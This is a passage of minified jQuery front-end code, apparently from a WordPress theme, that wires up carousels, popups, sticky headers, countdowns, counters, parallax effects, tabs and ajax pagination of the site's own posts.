if("false"===a.attr("data-no-overlay"))l=!1;a.twentytwenty({default_offset_pct:o,orientation:n,before_label:i,after_label:s,no_overlay:l});var r=!0;b(".whb-nav-wrap #nav li.mega").on("hover",function(){b(this);setTimeout(function(){1==r&&(a.twentytwenty({default_offset_pct:o,orientation:n,before_label:i,after_label:s,no_overlay:l}),r=!1)},500)})})}),b("#wn-testimonial-tab .testimonial-tab-items .testimonial-tabs .testimonial-tab-item:first-child .testimonial-tab-switch").attr("checked","checked"),0<b("body").find(".blog-post").length&&b("body").addClass("blog-pg-w"),b(".single").find(".post-sharing-3").length&&(b(window).scroll(function(e){var t=b(window).scrollTop();b(".blog-social-3").toggleClass("active",t>=b(".type-post").offset().top),b(".blog-social-3").toggleClass("deactive",t>=b(".post-sharing").offset().top)}),b(window).scroll()),b('[class^="wn-layer-anim"]').first().addClass("wn-done-anim"),b('[class^="wn-layer-anim"]').last().addClass("wn-done-anim"),b(window).scroll(function(){b(".wn-animation-run:not(.wn-done-anim), .wn-deep-title-wrap:not(.wn-done-anim), .wn-layer-anim-bottom:not(.wn-done-anim), .wn-layer-anim-top:not(.wn-done-anim), .wn-layer-anim-left:not(.wn-done-anim), .wn-layer-anim-right:not(.wn-done-anim), .wn-layer-anim-zoom-in:not(.wn-done-anim), .wn-layer-anim-zoom-out:not(.wn-done-anim), .wn-layer-anim-fade:not(.wn-done-anim), .wn-layer-anim-flip:not(.wn-done-anim), .title-plus-text:not(.wn-done-anim)").each(function(e,t){if(!b(this).hasClass("wn-done-anim")){var a=b(this).offset(),o=(b(this).innerHeight(),Math.round(a.top-500));b(window).scrollTop()>=o&&b(this).addClass("wn-done-anim")}})}),b(".wn-niceselect:not(.infoselect)").niceSelect(),b(".open-table-date").length&&b(".open-table-date").datepicker({format:"yyyy/dd/MM"}),1<=jQuery("#header.horizontal-w").length&&jQuery(function(){var o=jQuery("#header.horizontal-w"),n=(o.offset().top,!1),i=parseInt(b("body").data("scrolls-value")),s=jQuery(window);s.scroll(function(e){var t=s.scrollTop(),a=i<t;a&&!n?(o.addClass("sticky"),n=!0):!a&&n&&(o.removeClass("sticky"),n=!1),e.preventDefault()})}),b(".icon-box22").on("mouseenter",function(){b(".icon-box22").removeClass("w-featured"),b(this).addClass("w-featured")}),b(".wn-header-toggle").magnificPopup({delegate:"a",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")}},midClick:!0}),b(".wn-content-toggle").magnificPopup({delegate:".topheader-map",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")}},midClick:!0}),b(".topheader-map").magnificPopup({type:"iframe",iframe:{markup:'<div class="mfp-iframe-scaler"><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>'},callbacks:{markupParse:function(e,t,a){t.title=a.el.attr("title")}}}),b(".wn-sermon-media").magnificPopup({type:"iframe",mainClass:"mfp-zoom-in",removalDelay:160,preloader:!1,fixedContentPos:!1}),b(".video-popup").magnificPopup({type:"iframe",mainClass:"mfp-zoom-in",removalDelay:160,preloader:!1,fixedContentPos:!1}),b(".media-links").magnificPopup({delegate:".audio-popup",removalDelay:100,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")}},midClick:!0}),b(".wn-popup-video").magnificPopup({type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),b(".donate-button").magnificPopup({removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")}},midClick:!0}),jQuery(".w_toggle").toggle(function(){jQuery(".w_toparea").show(400),jQuery(".w_toggle").addClass("open")},function(){jQuery(".w_toparea").hide(400),jQuery(".w_toggle").removeClass("open")});var i=b(window),s=b(".whb-nav-wrap"),l=b(".whb-nav-wrap").outerHeight();if(s.find("#nav").find("a").each(function(){var a=b(this),e=a.attr("href");if(e&&-1!==e.indexOf("#")&&"#"!=e){var t=e.substring(e.indexOf("#")),o=b(t);0<o.length&&i.on("resize scroll",function(){var e=o.offset().top-l,t=o.outerHeight();i.scrollTop()>=e&&i.scrollTop()<e+t&&a.parent().siblings().removeClass("current").end().addClass("current")})}}),jQuery(window).on("scroll",function(){100<jQuery(this).scrollTop()?jQuery(".scrollup").fadeIn():jQuery(".scrollup").fadeOut()}),jQuery(".scrollup").on("click",function(){return jQuery("html, body").animate({scrollTop:0},700),!1}),jQuery(function(){jQuery(".wn-smoothscroll-a").on("click",function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=jQuery(this.hash);if((e=e.length?e:jQuery("[name="+this.hash.slice(1)+"]")).length)return jQuery("html,body").animate({scrollTop:e.offset().top},700),!1}}),b('#nav > li > a[href*="#"]:not([href="#"]),#responav > li > a[href*="#"]:not([href="#"])').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=b(this.hash);if((e=e.length?e:b("[name="+this.hash.slice(1)+"]")).length)return b("html, body").animate({scrollTop:e.offset().top},700),!1}})}),jQuery("#toggle-icon").toggle(function(){jQuery("#header.vertical-w").fadeIn(350),jQuery(".vertical-socials").fadeOut(350),jQuery(this).addClass("active"),jQuery("#vertical-header-wrapper").animate({left:0},350)},function(){jQuery("#header.vertical-w").fadeOut(350),jQuery(".vertical-socials").fadeIn(350),jQuery(this).removeClass("active"),jQuery("#vertical-header-wrapper").animate({left:-250},350)}),b(document).on("click",".offer-toggle .toogle-plus .ti-plus",function(){b(this).parent().parent().find(".toggle-content").show(300),b(this).removeClass("ti-plus").addClass("ti-minus")}),b(document).on("click",".offer-toggle .toogle-plus .ti-minus",function(){b(this).parent().parent().find(".toggle-content").hide(300),b(this).removeClass("ti-minus").addClass("ti-plus")}),b(".comment-form").find("p").not(".form-submit").find("input,textarea").focus(function(e){var t=b(this);b(".comment-form").find("p").removeClass("wn-active"),t.closest("p").addClass("wn-active wn-focus-active")}),b("#header .js-contentToggle").contentToggle({defaultState:"close",globalClose:!0,triggerSelector:"i",toggleProperties:["height","opacity"],toggleOptions:{duration:300}}),navigator.userAgent.match(/IEMobile\/10\.0/)){var r=document.createElement("style");r.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(r),jQuery("ul#nav").addClass("ie10mfx")}!function(){var e=jQuery(".acc-container"),t=jQuery(".acc-trigger");e.hide(),t.first().addClass("active").next().show();var a=e.outerWidth(!0);t.css("width",a),e.css("width",a),t.on("click",function(e){jQuery(this).next().is(":hidden")&&(t.removeClass("active").next().slideUp(300),jQuery(this).toggleClass("active").next().slideDown(300)),e.preventDefault()}),jQuery(window).on("resize",function(){a=e.outerWidth(!0),t.css("width",t.parent().width()),e.css("width",e.parent().width())})}(),jQuery(".top-search-form-icon").on("click",function(){jQuery(".top-search-form-box").addClass("show-sbox"),jQuery("#top-search-box").focus()}),jQuery(document).on("click",function(e){var t=e.target.id;"top-searchbox-icon"!=t&&"top-search-box"!=t&&jQuery(".top-search-form-box").removeClass("show-sbox")});var c=b(".our-clients-wrap").parents("li.mega");c.find(".sub-menu").css({visibility:"hidden",display:"block"}),jQuery(".our-clients-wrap-carousel").owlCarousel({items:5,autoplay:!0,loop:!0,dots:!1,nav:!0,autoHeight:!0,navText:["","","",""],responsiveClass:!0,responsive:{0:{items:1,nav:!1,dots:!0},600:{items:2,nav:!1,dots:!0},1e3:{items:6,nav:!0}}}),jQuery(".our-clients-type5").owlCarousel({items:6,autoPlay:!0,dots:!1,nav:!0,autoHeight:!1,navText:["","","",""],responsiveClass:!0,responsive:{0:{items:1,nav:!1,dots:!0},600:{items:2,nav:!1,dots:!0},1e3:{items:6,nav:!0}}});var d=jQuery(".our-clients-type6").data("next"),u=jQuery(".our-clients-type6").data("pre");jQuery(".our-clients-type6").owlCarousel({items:5,margin:50,nav:!0,dots:!1,autoPlay:!0,loop:!0,navText:["<span class='ol-pre'>"+u+"</span>","<span class='ol-nxt'>"+d+"</span>","",""],responsiveClass:!0,responsive:{0:{items:1,nav:!1,dots:!0},600:{items:2,nav:!1,dots:!0},960:{items:3,nav:!0,dots:!1},1280:{items:5,nav:!0,dots:!1,margin:30}}}),c.find(".sub-menu").css({visibility:"visible",display:"none"}),b("#latest-projects").owlCarousel({items:8,nav:!1,dots:!0,autoPlay:!0,margin:10,loop:!1,responsiveClass:!0,responsive:{0:{items:1,nav:!1,dots:!0},768:{items:2,nav:!1,dots:!0},960:{items:4,nav:!1,dots:!0}}}),b(".testi-carou-4 .testimonial-owl-carousel").owlCarousel({items:1,margin:50,nav:!1,dots:!0,autoplay:!0,autoHeight:!0,navText:["","","",""],responsiveClass:!0,responsive:{0:{items:1,nav:!1,dots:!0},600:{items:1,nav:!1,dots:!0},960:{items:1,nav:!1,dots:!0},1280:{items:1,nav:!1,dots:!0}}}),b(".testimonial-carousel.testi-carou-4").on("change.owl.carousel changed.owl.carousel",function(e){b(".testimonial-carousel.testi-carou-4 .owl-dots .owl-dot").removeClass("colorb"),b(".testimonial-carousel.testi-carou-4 .owl-dots .owl-dot.active").addClass("colorb")}),b(".testimonial-owl-carousel").each(function(){b(this).owlCarousel({items:b(this).data("count"),loop:!0,autoplay:!0,dots:!1,nav:!0,navText:["","","",""],responsiveClass:!0,responsive:{0:{items:1,dots:!0,nav:!1},960:{items:b(this).data("count")}}})}),function(){b(".testimonial-slider-owl-carousel.ts-mono").owlCarousel({items:1,dots:!0,nav:!1,autoplay:!0,slideSpeed:600,paginationSpeed:400,autoPlay:6e3,loop:!0,navText:["",""]}),b(".testimonial-slider-owl-carousel.ts-di").owlCarousel({items:1,dots:!1,nav:!0,autoplay:!0,slideSpeed:600,paginationSpeed:400,autoPlay:6e3,loop:!0,navText:["",""]}),b(".testimonial-slider-owl-carousel.ts-tri").owlCarousel({items:1,dots:!1,nav:!0,autoplay:!0,slideSpeed:600,paginationSpeed:400,autoPlay:6e3,loop:!0,navText:["",""]}),b(".testimonial-slider-owl-carousel.ts-tetra").owlCarousel({items:1,dots:!0,nav:!0,autoplay:!0,slideSpeed:600,paginationSpeed:400,autoPlay:6e3,loop:!0,navText:["",""],responsiveClass:!0,responsive:{0:{items:1,nav:!1,dots:!0},480:{items:1,nav:!0,dots:!0}}}),b(".testimonial-slider-owl-carousel.ts-penta").owlCarousel({items:1,dots:!0,nav:!1,autoplay:!0,slideSpeed:600,paginationSpeed:400,autoPlay:6e3,loop:!0,navText:["",""]}),b(".testimonial-slider-owl-carousel.ts-hexa").owlCarousel({items:1,dots:!1,nav:!0,autoplay:!0,slideSpeed:600,paginationSpeed:400,autoPlay:6e3,loop:!0,navText:["",""]}),b(".testimonial-slider-owl-carousel.ts-hepta").owlCarousel({items:1,dots:!0,nav:!1,autoplay:!0,slideSpeed:600,paginationSpeed:400,autoPlay:6e3,loop:!0,navText:["",""]}),b(".testimonial-slider-owl-carousel.ts-octa").owlCarousel({items:1,dots:!1,nav:!0,autoplay:!0,slideSpeed:600,paginationSpeed:400,autoPlay:6e3,loop:!0,navText:["",""],responsiveClass:!0,responsive:{0:{items:1,nav:!1,dots:!0},480:{items:1,nav:!0,dots:!1}}}),b(".testimonial-slider-owl-carousel.ts-nona").owlCarousel({items:1,dots:!1,nav:!0,loop:!0,autoplay:!0,slideSpeed:600,paginationSpeed:400,autoPlay:6e3,navText:["<span class='ol-pre'></span>","<span class='ol-nxt'></span>","",""]}),b(".testimonial-slider-owl-carousel.ts-deca").owlCarousel({items:1,dots:!1,nav:!0,autoplay:!0,slideSpeed:600,paginationSpeed:400,autoPlay:6e3,loop:!0,navText:["<span class='ol-pre'></span>","<span class='ol-nxt'></span>","",""]});var t=b(".testimonial-slider-owl-carousel.ts-undeca");t.owlCarousel({items:1,dots:!0,nav:!1,autoplay:!0,slideSpeed:600,paginationSpeed:400,autoPlay:6e3,loop:!0,navText:["",""],margin:50}),t.on("change.owl.carousel changed.owl.carousel",function(e){t.find(".owl-dots .owl-dot").removeClass("colorb"),t.find(".owl-dots .owl-dot.active").addClass("colorb")}),b(".testimonial-slider-owl-carousel.ts-dodeca").owlCarousel({items:1,dots:!0,nav:!1,autoplay:!0,slideSpeed:1e3,paginationSpeed:400,autoPlay:6e3,loop:!0,navText:["",""]})}(),b(".wn-portfolio-nav:not(.type-nav1) .wn-portfolio-nav-wrap").find(".wn-portfolio-nav-text").find("a").hover(function(){b(this).closest(".wn-portfolio-nav-wrap").find(".wn-portfolio-nav-content").css({opacity:"1",visibility:"visible"})},function(){b(this).closest(".wn-portfolio-nav-wrap").find(".wn-portfolio-nav-content").css({opacity:"0",visibility:"hidden"})}),b(".wn-lvs-shortcode-wrap .wn-share-shortcode-dropdown a").addClass("hcolorf"),b(".portfolio-carousel").owlCarousel({items:2,autoplay:!0,dots:!1,nav:!0,margin:90,autoWidth:!0,stagePadding:30,autoHeight:!0,loop:!0,navText:["<span class='ol-pre'></span>","","",""]}),function(){var e=b(".latest-projects-2").parents("li.mega");e.find(".sub-menu").css({visibility:"hidden",display:"block"});var t=b(".latest-projects-2");t.owlCarousel({items:4,nav:!0,dots:!1,autoplay:!0}),e.find(".sub-menu").css({visibility:"visible",display:"none"}),b(".latest-projects-navigation .next").click(function(){t.find(".owl-next").trigger("click")}),b(".latest-projects-navigation .prev").click(function(){t.find(".owl-prev").trigger("click")})}(),b(".process-carousel").owlCarousel({items:1,dots:!1,nav:!0,autoplay:!1,slideSpeed:600,paginationSpeed:400,autoPlay:6e3,navText:["<span id='process-carousel' class='ol-pre'></span>","<span id='process-carousel' class='ol-nxt'></span>","",""]}),b(".process-carousel").each(function(e,t){var a=b(this).find(".owl-item").length;0<a&&a<10&&(a="0"+a);var o=b(this).find(".owl-item.active").index()+1;0<o&&o<10&&(o="0"+o),b(this).parent().find(".process-carousel-num").html(o+"/"+a),b(this).find("#process-carousel").owlCarousel({interval:2e3}),b(this).on("changed.owl.carousel",function(e){var t=e.item.index+1;0<t&&t<10&&(t="0"+t),b(this).siblings(".process-carousel-num").html(t+"/"+a)})}),jQuery(".pie").length&&jQuery(".pie").easyPieChart({barColor:"#ff9900",trackColor:"#f2f2f2",scaleColor:!1,lineWidth:20,animate:1e3,onStep:function(e){this.$el.find("span").text(1+~~e)}}),b(".suite-toggle").find(".extra-content").hide(),b(document).on("click",".suite-toggle .toggle-content .ti-plus",function(){b(this).parent().parent().find(".extra-content").show(300),b(this).closest(".suite-toggle").addClass("click"),b(this).removeClass("ti-plus").addClass("ti-minus")}),b(document).on("click",".suite-toggle .toggle-content .ti-minus",function(){b(this).parent().parent().find(".extra-content").hide(300),b(this).closest(".suite-toggle").removeClass("click"),b(this).removeClass("ti-minus").addClass("ti-plus")});var p=b(".our-service-carousel-wrap").data("items");jQuery(".our-service-carousel-wrap").owlCarousel({items:p,autoplay:!0,nav:!1,dots:!0,navText:["",""],479:{item:1},960:{item:2},1200:{item:3}}),jQuery(".ourteam-owl-carousel-type10").owlCarousel({items:4,margin:45,loop:!0,autoPlay:!0,dots:!1,nav:!0,autoplay:b(".ourteam-owl-carousel-type10").data("autoplay"),autoplayTimeout:4e3,autoplayHoverPause:!0,navText:["<span class='ol-pre'>PRE</span>","<span class='ol-nxt'>NXT</span>","",""],responsiveClass:!0,responsive:{0:{items:1,nav:!0,dots:!1},600:{items:2,nav:!0,dots:!1},960:{items:3,nav:!0,dots:!1},1600:{items:3,nav:!0,dots:!1}}}),jQuery(".latest-b-carousel").owlCarousel({loop:!0,autoPlay:!0,nav:!1,dots:!0,navText:["","","",""],responsiveClass:!0,responsive:{0:{items:1,nav:!0,dots:!0},960:{items:2,nav:!0,dots:!0},1200:{items:b(".latest-b-carousel").attr("data-items"),nav:!0,dots:!0}}}),b(".latest-b-carousel").find(".col-md-4").removeClass("col-md-4 col-sm-4").end().find(".col-md-3").removeClass("col-md-3 col-sm-3"),b(".social-count-plus ul li").find(".items span").removeAttr("style"),b(".latestposts-twenty").owlCarousel({items:1,nav:!0,dots:!1,autoplay:!0,loop:!0,slideSpeed:600,paginationSpeed:400,autoPlay:6e3,navText:["<span class='owl-pree'></span>","<span class='owl-nxtt'></span>","",""]}),b(".latestposts-twenty-seven").find(".click-more-latest-btn").on("click",function(e){e.preventDefault();for(var t=b(this).closest(".latestposts-twenty-seven").find(".latest-27"),a=Math.round(t.length/2);a<=t.length;a++)b(t[a]).slideToggle("slow")}),b(".w-image-carousel").owlCarousel({items:b(".w-image-carousel").data("items"),autoplay:!0,autoplayTimeout:2e3,nav:!1,dots:!1,navText:["",""],loop:!0}),b(".w-image-carousel-type2").owlCarousel({center:!0,loop:!0,autoplay:!0,items:1,nav:!0,dots:!0,autoplayHoverPause:!0,animateOut:"slideOutUp",animateIn:"slideInUp",mouseDrag:!1,navText:["<span class='ol-pre'></span>","<span class='ol-nxt'></span>","",""],responsiveClass:!0,responsive:{0:{items:1},600:{items:1},1e3:{items:1}}}),b(window).load(function(){b(".w-image-carousel-type2 .center").prev().addClass("after"),b(".w-image-carousel-type2 .center").next().addClass("before");var e=b(".w-image-carousel-type2 .owl-stage-outer .active img").height(),t=b(".w-image-carousel-type2 .owl-stage-outer").find(".owl-item").not(".cloned").length,a=parseInt(e,10)/parseInt(t,10);b(".w-image-carousel-type2 .owl-dots .owl-dot").css("height",a),b(".w-image-carousel-type2").on("changed.owl.carousel",function(e){if("position"==e.property.name){var t=e.relatedTarget.current(),a=b(this).find(".owl-stage").children(),o="changed"==e.type;a.eq(e.relatedTarget.normalize(t+1)).toggleClass("before",o),a.eq(e.relatedTarget.normalize(t-1)).toggleClass("after",o),b(".w-image-carousel-type2 .center").prev().removeClass("after"),b(".w-image-carousel-type2 .center").next().removeClass("before");var n=a.eq(e.relatedTarget.normalize(t)).height(),i=b(".w-image-carousel-type2 .owl-stage-outer").find(".owl-item").not(".cloned").length,s=parseInt(n,10)/parseInt(i,10);b(".w-image-carousel-type2 .owl-dots .owl-dot").css("height",s)}})}),b(".w-image-carousel-type3,.w-image-carousel-type4").owlCarousel({center:!0,loop:!0,autoplay:!1,items:1,nav:!0,dots:!1,autoplayHoverPause:!0,animateOut:"slideOutUp",animateIn:"slideInUp",mouseDrag:!1,navText:["<span class='ol-pre'></span>","<span class='ol-nxt'></span>","",""],responsiveClass:!0,responsive:{0:{items:1},600:{items:1},1e3:{items:1}}}),b(".ourteam-owl-carousel-type9").owlCarousel({center:!0,items:3,loop:!0,nav:!0,touchDrag:!1,mouseDrag:!1,loop:!0,autoplay:b(".ourteam-owl-carousel-type9").data("autoplay"),autoplayTimeout:4e3,autoplayHoverPause:!0,navText:["",""],prevText:["",""],responsiveClass:!0,responsive:{0:{items:1,nav:!1,center:!1,touchDrag:!0,mouseDrag:!0},768:{items:2,nav:!1,center:!1,margin:40,touchDrag:!0,mouseDrag:!0},1200:{items:3,nav:!1,center:!1,margin:40,touchDrag:!0,mouseDrag:!0},1441:{items:3,nav:!0,center:!0,margin:60,touchDrag:!1,mouseDrag:!1}}}),b(".ourteam-owl-carousel-type9 .center").prev().addClass("after"),b(".ourteam-owl-carousel-type9 .center").next().addClass("before"),b(".ourteam-owl-carousel-type9.owl-carousel").on("change.owl.carousel changed.owl.carousel",function(e){if("position"==e.property.name){var t=e.relatedTarget.current(),a=b(this).find(".owl-stage").children(),o="changed"==e.type;a.eq(e.relatedTarget.normalize(t+1)).toggleClass("before",o),a.eq(e.relatedTarget.normalize(t-1)).toggleClass("after",o),b(".ourteam-owl-carousel-type9 .center").prev().removeClass("after"),b(".ourteam-owl-carousel-type9 .center").next().removeClass("before"),b(window).load(function(){1200<b(window).width()&&(b(".ourteam-owl-carousel-type9").removeClass("before"),b(".ourteam-owl-carousel-type9").removeClass("after"))})}}),jQuery(".progress").each(function(){var e,o,n,t=jQuery(this).data("progress");e=t,o=jQuery(this),function e(t,a){n=t*o.width()/100,setTimeout(function(){o.find("div").find("small").html(t+"%"),o.find("div").width(n),++t<=a&&e(t,a)},10)}(n=0,e)}),b(window).load(function(){b(".flexslider").flexslider(),b("#pin-content").length&&b("#pin-content").masonry({itemSelector:".pin-box"}).imagesLoaded(function(){b("#pin-content").data("masonry")})}),jQuery("#wrap").fitVids();jQuery(".countdown-w").each(function(){var a=jQuery(".days-w .count-w",this),o=jQuery(".hours-w .count-w",this),n=jQuery(".minutes-w .count-w",this),i=jQuery(".seconds-w .count-w",this),s=parseInt(jQuery(this).data("until"),10),l=jQuery(this).data("done"),r=jQuery(this),c=setInterval(function(){var e=Math.round(new Date/1e3);if(s<=e)return clearInterval(c),void r.html(jQuery("<span />").addClass("done-w block-w").html(jQuery("<span />").addClass("count-w").text(l)));var t=s-e;i.text(t%60),t=Math.floor(t/60),n.text(t%60),t=Math.floor(t/60),o.text(t%24),t=Math.floor(t/24),a.text(t)},1e3)});var m=jQuery(".countdown-clock").data("done"),f=new Date(jQuery(".countdown-clock").data("future")),g=new Date,h=f.getTime()/1e3-g.getTime()/1e3;if((f-g)/864e5<100?jQuery(".countdown-clock").addClass("twoDayDigits"):jQuery(".countdown-clock").addClass("threeDayDigits"),h<0&&(h=0,jQuery(".countdown-message").html(m)),b.fn.FlipClock)jQuery(".countdown-clock").FlipClock(h,{clockFace:"DailyCounter",countdown:!0,autoStart:!0,callbacks:{stop:function(){jQuery(".countdown-message").html(m)}}});jQuery(".max-counter").each(function(e,t){var a=jQuery(t).data("counter");jQuery(t).visible(!0)&&!jQuery(t).hasClass("counted")&&setTimeout(function(){jQuery(t).addClass("counted"),jQuery(t).find(".max-count").countTo({from:0,to:a,speed:2e3,refreshInterval:100})},1e3)});var w=jQuery(window),v=jQuery(".max-counter");function y(){b(".wn-parallax").each(function(){var e=b(this),t=window.innerHeight,a=(e.outerHeight(),e[0].getBoundingClientRect()),o=e.find(".wn-parallax-bg-holder"),n=e.find(".wn-parallax-bg-holder")[0],i=a.top<0||a.height>t?a.top/a.height:a.bottom>t?(a.bottom-t)/a.height:0;i=-i*o.data("wnparallax-speed"),TweenMax.set(n,{force3D:"true",y:i})})}function C(e){var t,a,o,n,i=e.innerWidth(),s=e.innerHeight();i/s<16/9?(t=s*(16/9),a=s,o=-Math.round((t-i)/2)+"px",n=-Math.round((a-s)/2)+"px"):(a=(t=i)*(9/16),n=-Math.round((a-s)/2)+"px",o=-Math.round((t-i)/2)+"px"),t+="px",a+="px",e.find(".vc_video-bg video").css({maxWidth:"1000%",marginLeft:o,marginTop:n,width:t,height:a})}w.on("scroll",function(e){v.each(function(e,t){if("counter"===(t=jQuery(t)).data("effecttype")){var a=t.data("counter");t.visible(!0)&&!jQuery(t).hasClass("counted")&&(t.addClass("counted"),t.find(".max-count").countTo({from:0,to:a,speed:2e3,refreshInterval:100}))}})}),jQuery.fn.countTo=function(c){return c=c||{},jQuery(this).each(function(){var a=jQuery.extend({},jQuery.fn.countTo.defaults,{from:jQuery(this).data("from"),to:jQuery(this).data("to"),speed:jQuery(this).data("speed"),refreshInterval:jQuery(this).data("refresh-interval"),decimals:jQuery(this).data("decimals")},c),e=Math.ceil(a.speed/a.refreshInterval),t=(a.to-a.from)/e,o=this,n=jQuery(this),i=0,s=a.from,l=n.data("countTo")||{};function r(e){var t=a.formatter.call(o,e,a);n.html(t)}n.data("countTo",l),l.interval&&clearInterval(l.interval),l.interval=setInterval(function(){i++,r(s+=t),"function"==typeof a.onUpdate&&a.onUpdate.call(o,s);e<=i&&(n.removeData("countTo"),clearInterval(l.interval),s=a.to,"function"==typeof a.onComplete&&a.onComplete.call(o,s))},a.refreshInterval),r(s)})},jQuery.fn.countTo.defaults={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:function(e,t){return e.toFixed(t.decimals)},onUpdate:null,onComplete:null},jQuery(".widget-tabs").each(function(){jQuery(this).find(".tab_content").hide(),document.location.hash&&1<=jQuery(this).find("ul.tabs li a[href='"+document.location.hash+"']").length?(jQuery(this).find("ul.tabs li a[href='"+document.location.hash+"']").parent().addClass("active").show(),jQuery(this).find(document.location.hash+".tab_content").show()):(jQuery(this).find("ul.tabs li:first").addClass("active").show(),jQuery(this).find(".tab_content:first").show())}),jQuery("ul.tabs li").on("click",function(e){jQuery(this).parents(".widget-tabs").find("ul.tabs li").removeClass("active"),jQuery(this).addClass("active"),jQuery(this).parents(".widget-tabs").find(".tab_content").hide();var t=jQuery(this).find("a").attr("href");jQuery(this).parents(".widget-tabs").find(t).fadeIn(),e.preventDefault()}),b(".wn-parallax").each(function(){var e=b(this),t=e.css("background-image").replace("url(","").replace(")","").replace(/\"/gi,"");e.find(".wn-parallax-bg").css("background-image","url("+t+")")}),window.addEventListener("scroll",function(){window.requestAnimationFrame(y)},!1),y(),document.createElement("article"),document.createElement("section"),b(".magazine-sidebar").find(".social-count-plus").find("li").each(function(){var e=b(this),t=e.find("a").attr("href"),a=e.find(".label").text();e.find(".items").after('<span class="follow-us"><a href="'+t+'" class="hcolorf" >'+a+"</a></span>")}),b(".wn_video-bg-container, .video-background-wrap").each(function(){var e=b(this);C(e),jQuery(window).bind("resize",function(){C(e)})})}),b(function(){b(".wn-social-network .social-main-content a").hover(function(){b(".wn-social-network").addClass(b(this).data("network")).addClass("active")},function(){b(".socialfollow.wn-social-network").removeClass("active dropbox evernote envato feed vine yelp yahoo wordpress soundcloud reddit lastfm spotify tumblr facebook dribbble foursquare flickr github twitter vimeo dribble youtube pinterest google-plus linkedin rss instagram skype other-social")})}),b(window).load(function(){jQuery(".postslider-owl-carousel.postslider-1").owlCarousel({items:1,autoPlay:!0,dots:!1,nav:!0,loop:!0,autoplay:!0,autoplayHoverPause:!0,navText:["","","",""],responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:1,nav:!0},1e3:{items:1,nav:!0}}}),jQuery(".postslider-owl-carousel.postslider-2").owlCarousel({loop:!0,nav:!0,dots:!1,responsive:{0:{items:1,nav:!0,margin:15,stagePadding:0},960:{items:1,nav:!0,margin:100,stagePadding:100},1024:{items:1,nav:!0,margin:150,stagePadding:150},1280:{items:1,nav:!0,stagePadding:250,margin:250}}}),jQuery(".postslider-owl-carousel.postslider-3").owlCarousel({items:1,autoPlay:!0,dots:!0,nav:!1,loop:!0,autoplay:!0,autoplayHoverPause:!0,navText:["","","",""],responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:1,nav:!0},1e3:{items:1,nav:!0}}})}),b(".wn-svg-wrap").each(function(){var e=b(this).data("svg");b(this).find("svg").attr("id",e),new Vivus(e,{type:"oneByOne",duration:60,start:"inViewport",animTimingFunction:Vivus.LINEAR})}),function(){var o=b(".wn-loadmore-ajax"),n=o.data("site-url"),i=o.data("current-page"),s=o.data("max-page-num");o.data("total"),o.data("post-pre-page"),o.data("no-more-post");""==i&&(i="1",o.attr("data-current-page",i)),i<s&&b(".wn-loadmore-ajax a").live("click",function(e){if(e.preventDefault(),i<s){i++,o.find("a").attr("href",n+"/page/"+i+"/"),o.attr("data-current-page",i);var t=b(this).attr("href"),a=b('<div class="wn-circle-side-wrap"><div data-loader="wn-circle-side"></div></div>');a.appendTo(b(this)),b.get(t,function(e){var t=b(".wn-blog-ajax",e);b(".wn-loadmore-ajax").before(t),a.remove(),b(0<"tline-box".length)&&l()})}})}(),b(window).width()<=768&&b(".video-background-wrap").find(".video-wrap").remove(),jQuery(".owl-carousel-instagram").owlCarousel({loop:!0,margin:36,autoplay:!0,nav:!0,dots:!1,responsive:{0:{items:3,margin:10},768:{items:3,margin:23},961:{items:5}}}),b(".wpcf7-form").find(".wn-cnform").find("label").on("click",function(){b(this).closest(".wn-cnform").find("input , textarea , select").focus()}),b(".wpcf7-form-control-wrap").find("input , textarea , select").on("focusin",function(){var e=b(this);e.val();e.closest(".wn-cnform").addClass("wn-active")}),b(".wpcf7-form-control-wrap").find("input , textarea , select").on("focusout",function(){""==b(this).val()&&b(this).closest(".wn-cnform").removeClass("wn-active")}),b.fn.simplePagination=function(e){var l=b.extend({},{perPage:5,containerClass:"",previousButtonClass:"",nextButtonClass:"",previousButtonText:"Previous",nextButtonText:"Next",currentPage:1},e);return this.each(function(){var a=b(".wn-pagination",this),e=Math.ceil(a.length/l.perPage),o=document.createElement("div"),t=document.createElement("a"),n=document.createElement("a"),i=document.createElement("span");function s(){var e=(l.currentPage-1)*l.perPage+1,t=e+l.perPage-1;t>a.length&&(t=a.length),a.hide(),a.slice(e-1,t).fadeIn("400"),a.length<=l.perPage?b(o).hide():b(o).fadeIn("400")}t.innerHTML=l.previousButtonText,n.innerHTML=l.nextButtonText,o.className=l.containerClass,t.className=l.previousButtonClass,n.className=l.nextButtonClass,o.appendChild(t),o.appendChild(i),o.appendChild(n),b(this).after(o),s(),b(n).click(function(){l.currentPage+1>e?l.currentPage=e:l.currentPage++,setTimeout(s,2e3)}),b(t).click(function(){l.currentPage-1<1?l.currentPage=1:l.currentPage--,setTimeout(s,2e3)})})},i(),s(),b(".magazin-wrap").each(function(){b(this).find(".magazin-cat-nav").find("a").on("click",function(e){e.preventDefault();var a=b(this),o=b('<div class="wn-circle-side-wrap"><div 